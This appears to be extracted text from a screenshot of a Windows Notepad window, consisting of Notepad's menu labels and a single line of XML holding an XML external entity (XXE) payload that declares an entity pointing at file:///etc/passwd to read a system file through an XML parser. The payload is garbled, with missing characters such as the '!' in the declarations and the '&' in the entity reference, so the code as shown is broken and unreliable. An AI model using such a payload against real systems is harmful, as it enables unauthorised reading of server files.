 Untitled - Notepad
File Edit Format View Help
ng=ISO-8859-1?><DOCTYPE foo [ <ELEMENT foo ANY ><ENTITY xxe SYSTEM file:///etc/passwd >]><foo>xxe;</foo>
New Ctrl+N
Open... Ctrl+O
Save Ctrl+S
Save As...
Page Setup...
Print... Ctrl+P
Exit